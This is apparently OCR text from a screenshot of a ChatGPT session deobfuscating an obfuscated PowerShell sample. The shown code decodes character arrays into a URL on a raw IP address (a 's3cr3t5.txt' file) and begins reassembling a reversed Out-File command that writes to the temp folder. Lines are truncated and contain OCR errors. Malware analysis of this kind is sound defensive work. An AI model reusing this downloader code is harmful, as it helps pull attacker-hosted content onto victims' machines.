 ChatGPT
Step-by-Step Deobfuscation
1. Extract the URL for `$hOeqR`
powershell
Copy code
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50
Let's decode this:
• `[char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51,
46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 116, 120, 116)` creates an array of
characters.
• T join` operator concatenates these characters into a string:
`http://159.223.43.45/s3cr3t5.txt`.
• `ToCharArray()[-1..-(-join(...).Length)]` effectively selects the entire string.
Hence, `$hOeqR` is set to `http://159.223.43.45/s3cr3t5.txt`.
2. Extract the command for `$gPckD`
powershell
Copy code
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hO
Get citation
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?